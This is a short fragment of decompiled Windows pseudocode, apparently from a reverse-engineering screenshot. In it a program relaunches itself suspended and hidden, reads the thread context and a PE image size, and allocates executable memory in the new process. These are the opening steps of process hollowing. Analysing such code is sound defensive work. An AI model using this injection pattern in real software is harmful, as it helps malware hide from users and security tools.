 40 v34 = a1;
41 v35 = retaddr;
42 sub_4015E0();
43 while ( dword_409804 != 6 )
44 {
45 Sleep(0x1F4u);
46 sub_4015E0();
47 }
48 memset(v33, 0, 0x104u);
49 memset(v32, 0, 0x104u);
50 v30 = 0;
51 if ( !GetCurrentDirectoryA(0x104u, v33) )
52 goto LABEL_27;
53 if ( !GetModuleFileNameA(0, v32, 0x104u) )
54 goto LABEL_27;
55 memset(&v29, 0, sizeof(v29));
56 v27 = 0i64;
57 CreateProcessA(v32, 0, 0, 0, 0, 0x8000004u, 0, v33, &v29, &v27);
58 memset(&v28.Dr0, 0, 0x2C8u);
59 v28.ContextFlags = 65599;
60 GetThreadContext(v27.hThread, &v28);
61 if ( !Block )
62 goto LABEL_27;
63 v22 = *(_DWORD *)((char *)Block + *((_DWORD *)Block + 15) + 80);
64 v1 = (char *)VirtualAllocEx(v27.hProcess, 0, v22, 0x1000u, 0x40u);
v2 = 0;
00000DD5 StartAddress:49 (4019D5)